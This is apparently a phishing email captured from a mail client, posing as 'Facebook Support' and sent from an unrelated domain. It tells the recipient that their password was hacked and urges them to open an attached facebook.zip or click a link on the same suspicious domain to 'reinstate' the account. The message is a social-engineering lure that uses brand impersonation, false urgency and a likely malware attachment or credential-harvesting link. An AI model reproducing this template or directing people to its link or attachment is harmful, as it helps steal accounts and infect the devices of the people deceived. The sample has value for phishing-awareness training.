 From Facebook Support <webmaster@aiken.olotiong.co.uk> Junk Delete
Subject Your Facebook password has been hacked 7:58 PM
To Alan Baker Other Actions
Dear alanwbaker,
Your Facebook password has been hacked. To reinstate your
account, complete the attached form or click on the link below.
Your Facebook profile
Your Facebook Support Team
(408) 224-9701
facebook®
1 attachment facebook.zip size unknown Save
http://deviate.olotiong.co.uk/web/campaign/MzUyfDI0fDE3Nik